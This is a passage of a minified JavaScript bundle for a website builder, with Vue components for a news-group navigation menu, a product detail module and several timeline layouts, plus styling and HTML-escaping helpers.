"),(0==e.module.groupType&&e.isVdir||e.isVdir&&e.module.clickExpand||!e.isVdir&&e.module.groupShow&&e.module.clickExpand)&&i.children&&i.children.length?t("div",{"class":"m_newsgroup__switchicon ".concat(e.rotateClass)}):e._e()]),e._v(" "),t("NewsGroupItem",{attrs:{"group-list":e.prepareList(i.children),"row-count":e.rowCount+1,module:e.module,"parent-id":String(e.module.id)+String(i.id)}}),e._v(" "),1==e.rowCount&&e.isVdir&&n<e.groupList.length-1?t("div",{staticClass:"m_newsgroup__split",style:e.splitLineStyle}):e._e()],1)]}))],2):e._e()},NewsGroupItemvue_type_template_id_824884f2_staticRenderFns=[];function getBackgroundStyle(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:-1,t=arguments.length>1?arguments[1]:undefined,i=arguments.length>2?arguments[2]:undefined;return getCompatibleColorStyle(i&&-1!=e?"url("+i+") "+getRepeatStyle(e)+" "+getPositionStyle(e)+","+t:t)}function getCompatibleColorStyle(e){return null==e?"":{background:e=normalizedBackgroundStyle(e)}}function getRepeatStyle(e){var t="";return 0!=e&&6!=e&&7!=e&&8!=e&&9!=e&&13!=e&&14!=e&&15!=e&&16!=e&&17!=e&&40!=e||(t="no-repeat"),1!=e&&11!=e&&12!=e||(t="repeat-x"),2!=e&&21!=e&&22!=e||(t="repeat-y"),3!=e&&4!=e&&5!=e&&30!=e||(t="repeat"),t}function getPositionStyle(e){var t="center";return 9!=e&&12!=e||(t="bottom"),6!=e&&21!=e||(t="left"),7!=e&&22!=e||(t="right"),4!=e&&5!=e&&8!=e&&11!=e&&30!=e||(t="top"),13==e&&(t="left top"),14==e&&(t="right top"),15==e&&(t="left bottom"),16==e&&(t="right bottom"),t}function normalizedBackgroundStyle(e){if(null==e)return"";if((e=(e=e.trim()).match("(?:.*?:)?([\\s\\S]*)")[1]||"").length<2)return e;","==e.substring(0,1)&&(e=e.substring(1)),","==e.substring(e.length-1)&&(e=e.substring(0,e.length-1));var t=e.indexOf("linear-gradient("),i=e.indexOf("url(");return t>-1&&i>-1&&t<i?e.substring(i)+","+e.substring(0,i):e}function NewsGroupItemvue_type_script_lang_js_typeof(e){return NewsGroupItemvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},NewsGroupItemvue_type_script_lang_js_typeof(e)}function NewsGroupItemvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function NewsGroupItemvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?NewsGroupItemvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){NewsGroupItemvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):NewsGroupItemvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function NewsGroupItemvue_type_script_lang_js_defineProperty(e,t,i){return(t=NewsGroupItemvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function NewsGroupItemvue_type_script_lang_js_toPropertyKey(e){var t=NewsGroupItemvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==NewsGroupItemvue_type_script_lang_js_typeof(t)?t:t+""}function NewsGroupItemvue_type_script_lang_js_toPrimitive(e,t){if("object"!=NewsGroupItemvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=NewsGroupItemvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}NewsGroupItemvue_type_template_id_824884f2_render._withStripped=!0;var NewsGroupItemvue_type_script_lang_js={name:"NewsGroupItem",props:{groupList:{type:Array,"default":function(){return[]},required:!0},rowCount:{type:Number,"default":1},module:{type:Object,"default":function(){return{}}},parentId:{type:String,"default":"-1"}},data:function(){return{}},computed:{isSecondPanel:function(){return 2==this.rowCount&&0==this.module.groupType&&!this.isVdir},pattern:function(){return this.module.pattern||{}},isVdir:function(){return this.module.vdir},hasChildState:function(){if(2==this.rowCount){for(var e=!1,t=0;t<this.groupList.length;t++){var i=this.groupList[t];if(i.children&&i.children.length){e=!0;break}}return e?"-haschild":"-nochild"}return""},defaultExpandClass:function(){return 1!=this.rowCount?this.isVdir&&this.module.groupShow&&!this.module.clickExpand||!this.isVdir&&!this.module.groupShow||this.module.defaultExpand?"":"m_newsgroup__itemwrap-noexpend":""},rotateClass:function(){return(this.module.clickExpand||0==this.module.groupType)&&this.module.defaultExpand?"m_newsgroup__switchicon-rotate":""},contentRowHeight:function(){return this.pattern.crh||{}},lineheightStyle:function(){return this.contentRowHeight.y?{"line-height":"".concat(this.contentRowHeight.h||0,"px")}:{}},contentSplitLine:function(){return this.pattern.csl||{}},borderStyle:function(){return this.contentSplitLine.s},borderStyleStr:function(){return["solid","dashed","dotted"][this.borderStyle]},borderColor:function(){var e=this.contentSplitLine.c||"";return e.replace(/"/g,"")},splitLineStyle:function(){return"0"==this.contentSplitLine.y?{}:1==this.contentSplitLine.y?{"border-top":"none"}:{"border-top":"".concat(this.contentSplitLine.w,"px ").concat(this.borderStyleStr," ").concat(this.borderColor||"transparent")}},contentSelectFont:function(){return this.pattern.csf||{}},selectFontStyle:function(){var e=this.contentSelectFont.s||12,t=this.contentSelectFont.w||0,i=this.contentSelectFont.u||0,n=this.contentSelectFont.i||0,o=this.contentSelectFont.f||"SimSun",r=this.contentSelectFont.c||"#000000";return{"font-size":e+"px","font-family":o,"font-style":1==n?"italic":"normal","font-weight":this.getFontWeight(t),"text-decoration":1==i?"underline":"blink",color:r}},selectedGroupId:function(){return this.module.selectedGroupId},selectedNewsGroupCatalogId:function(){return this.module.selectedNewsGroupCatalogId},contentSelectBg:function(){return this.pattern.csb||{}},selectBgStyle:function(){var e="undefined"==typeof this.contentSelectBg.r?-1:this.contentSelectBg.r,t=this.contentSelectBg.c||"#000",i=this.contentSelectBg.p||"",n={};return 4==e?n["background-size"]="100% 100%":5==e&&(n["background-size"]="100%"),n["background-position"]="top",NewsGroupItemvue_type_script_lang_js_objectSpread(NewsGroupItemvue_type_script_lang_js_objectSpread({},getBackgroundStyle(e,t,i)),n)},openTargetType:function(){return this.module.openType?"_blank":"_self"}},methods:{getTarget:function(e){return e.isGroup?"_self":this.openTargetType},canOpen:function(e){return e.isGroup?"javascript:void(0);":e.href},aOrSpan:function(e){return e.isGroup?"span":"a"},getFontWeight:function(e){return e>0?"bold":"normal"},prepareList:function(){return arguments.length>0&&arguments[0]!==undefined?arguments[0]:[]},getSelectFontStyle:function(e){return e.id==this.selectedGroupId?1==this.contentSelectFont.y?this.selectFontStyle:{color:this.module._manageMode?Fai.top._majorColorData:this.module._majorColorData}:{}},getSelectBgStyle:function(e){var t=this,i=this;var n=!1;-1==this.selectedNewsGroupCatalogId?n=e.id==this.selectedGroupId:n=function o(){for(var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[],t=0;t<e.length;t++){var n=e[t];if(n.id==i.selectedGroupId)return!0;o(n.children)}return!1}((this.module.newsGroupList.find((function(e){return e.id==t.selectedNewsGroupCatalogId}))||{}).children);return 2==this.contentSelectBg.y&&n?this.selectBgStyle:{}},paddingRightClass:function(e){return this.isVdir&&e.children&&e.children.length?"m_newsgroup__name-paddingright":""}}},components_NewsGroupItemvue_type_script_lang_js=NewsGroupItemvue_type_script_lang_js,NewsGroupItem_component=(0,componentNormalizer.A)(components_NewsGroupItemvue_type_script_lang_js,NewsGroupItemvue_type_template_id_824884f2_render,NewsGroupItemvue_type_template_id_824884f2_staticRenderFns,!1,null,null,null),NewsGroupItem=NewsGroupItem_component.exports;function NewsGroup_Modulevue_type_script_lang_js_typeof(e){return NewsGroup_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},NewsGroup_Modulevue_type_script_lang_js_typeof(e)}function NewsGroup_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=NewsGroup_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function NewsGroup_Modulevue_type_script_lang_js_toPropertyKey(e){var t=NewsGroup_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==NewsGroup_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function NewsGroup_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=NewsGroup_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=NewsGroup_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var NewsGroup_Modulevue_type_script_lang_js={name:"NewsGroup",components:{NewsGroupItem:NewsGroupItem},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{groupList:function(){return this.module.newsGroupList},classByDir:function(){return this.module.groupShow&&!this.module.vdir?"m_newsgroup__wrap-hgroup":"m_newsgroup__wrap-".concat(this.module.vdir?"v":"h")}},watch:NewsGroup_Modulevue_type_script_lang_js_defineProperty({module:{deep:!0,handler:function(){var e=this;setTimeout((function(){jzModule.SiteModule.find(e.module.id).init()}))}}},"module.vdir",(function(e){e||$(".m_newsgroup__itemwrap").css("display","").css("width","").css("left","")})),methods:{createSymbol:function(){return Symbol("key")}}},modules_NewsGroup_Modulevue_type_script_lang_js=NewsGroup_Modulevue_type_script_lang_js,NewsGroup_Module_component=(0,componentNormalizer.A)(modules_NewsGroup_Modulevue_type_script_lang_js,Modulevue_type_template_id_25831806_render,Modulevue_type_template_id_25831806_staticRenderFns,!1,null,null,null),NewsGroup_Module=NewsGroup_Module_component.exports,NewsGroup=NewsGroup_Module,Modulevue_type_template_id_7c854242_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_pdetail__wrap",e.styleClass]},[e.module.notProduct?[t("div",{staticClass:"m_pdetail_noimg"}),e._v(" "),t("span",{staticClass:"m_pdetail_notips"},[e._v("\n            "+e._s(e.module.notProductTip)+"\n        ")])]:[7==e.styleType?t("pd-msg",{attrs:{module:e.module}}):e._e(),e._v(" "),t("pd-swiper",{attrs:{module:e.module,"pic-path-list":e.picPathList}}),e._v(" "),6==e.styleType?t("pd-msg",{attrs:{module:e.module}}):e._e(),e._v(" "),t("pd-prop",{attrs:{module:e.module}}),e._v(" "),t("pd-fun",{attrs:{module:e.module}}),e._v(" "),t("div",{domProps:{innerHTML:e._s(e.module.HtmlScript.html)}})]],2)},Modulevue_type_template_id_7c854242_staticRenderFns=[];Modulevue_type_template_id_7c854242_render._withStripped=!0;var ProductDetail_Modulevue_type_script_lang_js=__webpack_require__(269),modules_ProductDetail_Modulevue_type_script_lang_js=ProductDetail_Modulevue_type_script_lang_js.A,ProductDetail_Module_component=(0,componentNormalizer.A)(modules_ProductDetail_Modulevue_type_script_lang_js,Modulevue_type_template_id_7c854242_render,Modulevue_type_template_id_7c854242_staticRenderFns,!1,null,null,null),ProductDetail_Module=ProductDetail_Module_component.exports,ProductDetail=ProductDetail_Module,Modulevue_type_template_id_445ed040_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"module_content_detail module_timeline_content"},[e.timelineItems.length?t(e.styleComponent,{tag:"component"}):e.manageMode?t("timeline-empty"):e._e()],1)},Modulevue_type_template_id_445ed040_staticRenderFns=[];Modulevue_type_template_id_445ed040_render._withStripped=!0;var STYLE={ONE:0,TWO:1,THREE:2},LAYOUT={ONE:0,TWO:1},MAX_TIMELINE_ITEM_LENGTH=20,STYLE_TWO_SCROLL_ONE_PAGE_ITEM_LENGTH=4,STYLE_THREE_SLIDE_ITEM_LENGTH=5,STYLE_THREE_SLIDE_ITEM_MOBI_LENGTH=3,textVerticalvue_type_template_id_5b2c074c_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_text_vertical"},e._l(e.timelineItems,(function(i){return t("div",{key:i.id,staticClass:"timeline_text_item",attrs:{"data-tid":i.id}},[t("div",{staticClass:"timeline_text_item_left","class":e.isAllTitleEmpty?"timeline_line_empty_title_wrap":""},[t("timeline-item-time",{attrs:{id:i.id,value:i.time}}),e._v(" "),t("timeline-item-dot",{staticClass:"timeline_text_item_dot"}),e._v(" "),t("timeline-item-line",{staticClass:"timeline_text_item_line"})],1),e._v(" "),t("div",{staticClass:"timeline_text_item_right"},[t("timeline-item-title",{attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_text_desc","class":[""===i.title?"mt0":""],attrs:{id:i.id,value:i.desc}})],1)])})),0)},textVerticalvue_type_template_id_5b2c074c_staticRenderFns=[];textVerticalvue_type_template_id_5b2c074c_render._withStripped=!0;var timelineItemDescvue_type_template_id_8e37a9c8_render=function(){var e=this;return(0,e._self._c)("div",{directives:[{name:"show",rawName:"v-show",value:e.htmlValue,expression:"htmlValue"}],staticClass:"timeline_item_desc",domProps:{innerHTML:e._s(e.htmlValue)}})},timelineItemDescvue_type_template_id_8e37a9c8_staticRenderFns=[];timelineItemDescvue_type_template_id_8e37a9c8_render._withStripped=!0;var timelineItemDescvue_type_script_lang_js={name:"TimelineItemDesc",inject:["module"],props:{id:{type:Number,required:!0},value:{type:String,required:!0}},computed:{htmlValue:function(){return this.encodeHtml(this.value).replace(/\n/g,"<br>")}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},components_timelineItemDescvue_type_script_lang_js=timelineItemDescvue_type_script_lang_js,timelineItemDesc_component=(0,componentNormalizer.A)(components_timelineItemDescvue_type_script_lang_js,timelineItemDescvue_type_template_id_8e37a9c8_render,timelineItemDescvue_type_template_id_8e37a9c8_staticRenderFns,!1,null,null,null),timelineItemDesc=timelineItemDesc_component.exports,timelineItemTimevue_type_template_id_14c4652d_render=function(){var e=this;return(0,e._self._c)("div",{staticClass:"timeline_item_time",domProps:{innerHTML:e._s(e.htmlValue)}})},timelineItemTimevue_type_template_id_14c4652d_staticRenderFns=[];timelineItemTimevue_type_template_id_14c4652d_render._withStripped=!0;var timelineItemTimevue_type_script_lang_js={name:"TimelineItemTime",inject:["module"],props:{id:{type:Number,required:!0},value:{type:String,required:!0}},computed:{htmlValue:function(){return this.encodeHtml(this.value).replace(/\n/g,"<br>")}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},components_timelineItemTimevue_type_script_lang_js=timelineItemTimevue_type_script_lang_js,timelineItemTime_component=(0,componentNormalizer.A)(components_timelineItemTimevue_type_script_lang_js,timelineItemTimevue_type_template_id_14c4652d_render,timelineItemTimevue_type_template_id_14c4652d_staticRenderFns,!1,null,null,null),timelineItemTime=timelineItemTime_component.exports,timelineItemTitlevue_type_template_id_65314ac3_render=function(){var e=this;return(0,e._self._c)("div",{staticClass:"timeline_item_title",domProps:{innerHTML:e._s(e.htmlValue)}})},timelineItemTitlevue_type_template_id_65314ac3_staticRenderFns=[];timelineItemTitlevue_type_template_id_65314ac3_render._withStripped=!0;var timelineItemTitlevue_type_script_lang_js={name:"TimelineItemTitle",inject:["module"],props:{id:{type:Number,required:!0},value:{type:String,required:!0}},computed:{htmlValue:function(){return this.encodeHtml(this.value).replace(/\n/g,"<br>")}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},components_timelineItemTitlevue_type_script_lang_js=timelineItemTitlevue_type_script_lang_js,timelineItemTitle_component=(0,componentNormalizer.A)(components_timelineItemTitlevue_type_script_lang_js,timelineItemTitlevue_type_template_id_65314ac3_render,timelineItemTitlevue_type_template_id_65314ac3_staticRenderFns,!1,null,null,null),timelineItemTitle=timelineItemTitle_component.exports,timelineItemDotvue_type_template_id_0d30bf24_render=function(){this._self._c;return this._m(0)},timelineItemDotvue_type_template_id_0d30bf24_staticRenderFns=[function(){var e=this._self._c;return e("div",{staticClass:"timeline_item_dot_wrap"},[e("div",{staticClass:"timeline_item_dot_outer"}),this._v(" "),e("div",{staticClass:"timeline_item_dot_inner"})])}];timelineItemDotvue_type_template_id_0d30bf24_render._withStripped=!0;var timelineItemDotvue_type_script_lang_js={name:"TimelineItemDot",inject:["module"]},components_timelineItemDotvue_type_script_lang_js=timelineItemDotvue_type_script_lang_js,timelineItemDot_component=(0,componentNormalizer.A)(components_timelineItemDotvue_type_script_lang_js,timelineItemDotvue_type_template_id_0d30bf24_render,timelineItemDotvue_type_template_id_0d30bf24_staticRenderFns,!1,null,null,null),timelineItemDot=timelineItemDot_component.exports,timelineItemLinevue_type_template_id_4f9a0e76_render=function(){return(0,this._self._c)("div",{staticClass:"timeline_item_line"})},timelineItemLinevue_type_template_id_4f9a0e76_staticRenderFns=[];timelineItemLinevue_type_template_id_4f9a0e76_render._withStripped=!0;var timelineItemLinevue_type_script_lang_js={name:"TimelineItemLine",inject:["module"]},components_timelineItemLinevue_type_script_lang_js=timelineItemLinevue_type_script_lang_js,timelineItemLine_component=(0,componentNormalizer.A)(components_timelineItemLinevue_type_script_lang_js,timelineItemLinevue_type_template_id_4f9a0e76_render,timelineItemLinevue_type_template_id_4f9a0e76_staticRenderFns,!1,null,null,null),timelineItemLine=timelineItemLine_component.exports,timelineItemConnectContentLinevue_type_template_id_37c429d2_render=function(){return(0,this._self._c)("div",{staticClass:"timeline_item_connect_content_line"})},timelineItemConnectContentLinevue_type_template_id_37c429d2_staticRenderFns=[];timelineItemConnectContentLinevue_type_template_id_37c429d2_render._withStripped=!0;var timelineItemConnectContentLinevue_type_script_lang_js={name:"TimelineItemConnectContentLine",inject:["module"]},components_timelineItemConnectContentLinevue_type_script_lang_js=timelineItemConnectContentLinevue_type_script_lang_js,timelineItemConnectContentLine_component=(0,componentNormalizer.A)(components_timelineItemConnectContentLinevue_type_script_lang_js,timelineItemConnectContentLinevue_type_template_id_37c429d2_render,timelineItemConnectContentLinevue_type_template_id_37c429d2_staticRenderFns,!1,null,null,null),timelineItemConnectContentLine=timelineItemConnectContentLine_component.exports,timelineItemImagevue_type_template_id_611f30bc_render=function(){var e=this;return(0,e._self._c)("a",{staticClass:"timeline_item_image J_img_lazyLoad lazyload_transparent",attrs:{target:e.link.ot?"_blank":null,rel:e.link.nf?"nofollow":null,href:e.link.h||null,"data-original":e.link.psrc},on:{click:e.handleClick}})},timelineItemImagevue_type_template_id_611f30bc_staticRenderFns=[];timelineItemImagevue_type_template_id_611f30bc_render._withStripped=!0;var timelineItemImagevue_type_script_lang_js={name:"TimelineItemImage",inject:["module"],props:{link:{type:Object,"default":function(){return{}}}},methods:{handleClick:function(){this.$emit("on-click")}}},components_timelineItemImagevue_type_script_lang_js=timelineItemImagevue_type_script_lang_js,timelineItemImage_component=(0,componentNormalizer.A)(components_timelineItemImagevue_type_script_lang_js,timelineItemImagevue_type_template_id_611f30bc_render,timelineItemImagevue_type_template_id_611f30bc_staticRenderFns,!1,null,null,null),timelineItemImage=timelineItemImage_component.exports,timelineArrowvue_type_template_id_73cd9bfc_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_text_horizontal_arrow"},[t("svg",{"class":"icon_".concat(e.type)},[t("use",{attrs:{"xlink:href":"#icon_".concat(e.type)}})])])},timelineArrowvue_type_template_id_73cd9bfc_staticRenderFns=[];timelineArrowvue_type_template_id_73cd9bfc_render._withStripped=!0;var timelineArrowvue_type_script_lang_js={name:"TimelineArrow",inject:["module"],props:{type:{type:String,required:!0,validator:function(e){return["prev","next"].includes(e)}}}},components_timelineArrowvue_type_script_lang_js=timelineArrowvue_type_script_lang_js,timelineArrow_component=(0,componentNormalizer.A)(components_timelineArrowvue_type_script_lang_js,timelineArrowvue_type_template_id_73cd9bfc_render,timelineArrowvue_type_template_id_73cd9bfc_staticRenderFns,!1,null,null,null),timelineArrow=timelineArrow_component.exports,timelineMixin={inject:["module"],components:{TimelineItemDesc:timelineItemDesc,TimelineItemTime:timelineItemTime,TimelineItemTitle:timelineItemTitle,TimelineItemDot:timelineItemDot,TimelineItemLine:timelineItemLine,TimelineItemConnectContentLine:timelineItemConnectContentLine,TimelineItemImage:timelineItemImage,timelineArrow:timelineArrow},computed:{timelineItems:function(){return this.module.prop1}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},textVerticalvue_type_script_lang_js={name:"TimelineTextVertical",mixins:[timelineMixin],computed:{isAllTitleEmpty:function(){return this.timelineItems.every((function(e){return""===e.time}))}}},Timeline_textVerticalvue_type_script_lang_js=textVerticalvue_type_script_lang_js,textVertical_component=(0,componentNormalizer.A)(Timeline_textVerticalvue_type_script_lang_js,textVerticalvue_type_template_id_5b2c074c_render,textVerticalvue_type_template_id_5b2c074c_staticRenderFns,!1,null,null,null),textVertical=textVertical_component.exports,textVerticalCrossvue_type_template_id_63a89cde_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_text_vertical_cross"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_text_cross_item","class":{"timeline_text_cross_item--even":n%2==1},attrs:{"data-tid":i.id}},[t("div",{staticClass:"timeline_text_cross_item_left"}),e._v(" "),t("div",{staticClass:"timeline_text_cross_item_center"},[t("timeline-item-line",{staticClass:"timeline_text_cross_item_line"}),e._v(" "),t("timeline-item-connect-content-line",{staticClass:"timeline_text_cross_item_content_line"}),e._v(" "),t("timeline-item-dot",{staticClass:"timeline_text_cross_item_dot"})],1),e._v(" "),t("div",{staticClass:"timeline_text_cross_item_right"},[t("timeline-item-time",{attrs:{id:i.id,value:i.time}}),e._v(" "),t("timeline-item-title",{"class":i.time?"timeline_cross_title":"",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_cross_desc","class":i.time||i.title?"":"mt0",attrs:{id:i.id,value:i.desc}})],1)])})),0)},textVerticalCrossvue_type_template_id_63a89cde_staticRenderFns=[];textVerticalCrossvue_type_template_id_63a89cde_render._withStripped=!0;var textVerticalCrossvue_type_script_lang_js={name:"TextVerticalCross",mixins:[timelineMixin]},Timeline_textVerticalCrossvue_type_script_lang_js=textVerticalCrossvue_type_script_lang_js,textVerticalCross_component=(0,componentNormalizer.A)(Timeline_textVerticalCrossvue_type_script_lang_js,textVerticalCrossvue_type_template_id_63a89cde_render,textVerticalCrossvue_type_template_id_63a89cde_staticRenderFns,!1,null,null,null),textVerticalCross=textVerticalCross_component.exports,textHorizontalvue_type_template_id_07114e36_render=function(){var e=this,t=e._self._c;return t("div",{ref:"timelineHorizontalEl",staticClass:"timeline_text_horizontal"},[t("div",{staticClass:"timeline_text_horizontal_scroll",style:e.scrollContainerStyle},[t("div",{staticClass:"timeline_text_horizontal_top"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_text_h_top_content",attrs:{"data-tid":i.id}},[!e.isCrossStyle||e.isEvenNumber(n)&&e.isCrossStyle?[t("timeline-item-time",{staticClass:"timeline_h_top_time",attrs:{id:i.id,value:i.time}})]:[t("timeline-item-title",{staticClass:"timeline_text_h_item_title",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_text_h_item_desc timeline_h_top_desc","class":[""===i.title?"mt0":""],attrs:{id:i.id,value:i.desc}}),e._v(" "),t("timeline-item-connect-content-line",{staticClass:"timeline_text_h_item_content_line timeline_h_top_cline"})]],2)})),0),e._v(" "),t("div",{staticClass:"timeline_text_horizontal_center"},e._l(e.timelineItems,(function(i){return t("div",{key:i.id,staticClass:"timeline_text_h_item_dot_wrap",attrs:{"data-tid":i.id}},[t("timeline-item-line",{staticClass:"timeline_text_h_item_line"}),e._v(" "),t("timeline-item-dot",{staticClass:"timeline_text_h_item_dot"})],1)})),0),e._v(" "),t("div",{staticClass:"timeline_text_horizontal_bottom"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_text_h_item_content",attrs:{"data-tid":i.id}},[!e.isCrossStyle||e.isEvenNumber(n)&&e.isCrossStyle?[t("timeline-item-connect-content-line",{staticClass:"timeline_text_h_item_content_line timeline_h_bottom_cline"}),e._v(" "),t("timeline-item-title",{staticClass:"timeline_text_h_item_title",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_text_h_item_desc","class":[""===i.title?"mt0":""],attrs:{id:i.id,value:i.desc}})]:[t("timeline-item-time",{staticClass:"timeline_text_h_bottom_title",attrs:{id:i.id,value:i.time}})]],2)})),0)]),e._v(" "),e.showPrevArrow?t("timeline-arrow",{staticClass:"timeline_text_horizontal_prev",style:e.arrowStyle,attrs:{type:"prev"},nativeOn:{click:function(t){return e.onPrev.apply(null,arguments)}}}):e._e(),e._v(" "),e.showNextArrow?t("timeline-arrow",{staticClass:"timeline_text_horizontal_next",style:e.arrowStyle,attrs:{type:"next"},nativeOn:{click:function(t){return e.onNext.apply(null,arguments)}}}):e._e()],1)},textHorizontalvue_type_template_id_07114e36_staticRenderFns=[];function textHorizontalvue_type_script_lang_js_typeof(e){return textHorizontalvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},textHorizontalvue_type_script_lang_js_typeof(e)}function _regeneratorRuntime(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o=Object.defineProperty||function(e,t,i){e[t]=i.value},r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,i){return e[t]=i}}function c(e,t,i,n){var r=t&&t.prototype instanceof y?t:y,s=Object.create(r.prototype),a=new L(n||[]);return o(s,"_invoke",{value:M(e,i,a)}),s}function _(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var d="suspendedStart",p="suspendedYield",m="executing",f="completed",h={};function y(){}function v(){}function g(){}var b={};u(b,s,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(F([])));S&&S!==i&&n.call(S,s)&&(b=S);var C=g.prototype=y.prototype=Object.create(b);function T(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function j(e,t){function i(o,r,s,a){var l=_(e[o],e,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==textHorizontalvue_type_script_lang_js_typeof(c)&&n.call(c,"__await")?t.resolve(c.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(c).then((function(e){u.value=e,s(u)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var r;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){i(e,n,t,o)}))}return r=r?r.then(o,o):o()}})}function M(t,i,n){var o=d;return function(r,s){if(o===m)throw Error("Generator is already running");if(o===f){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=I(a,n);if(l){if(l===h)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=m;var u=_(t,i,n);if("normal"===u.type){if(o=n.done?f:p,u.arg===h)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=f,n.method="throw",n.arg=u.arg)}}}function I(t,i){var n=i.method,o=t.iterator[n];if(o===e)return i.delegate=null,"throw"===n&&t.iterator["return"]&&(i.method="return",i.arg=e,I(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var r=_(o,t.iterator,i.arg);if("throw"===r.type)return 